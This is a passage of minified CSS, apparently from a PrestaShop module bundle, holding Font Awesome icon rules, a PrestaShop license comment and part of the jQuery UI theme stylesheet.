ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.paging-container{margin-bottom:14px}.paging-container a{border:1px solid #000;padding:4px 8px}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane 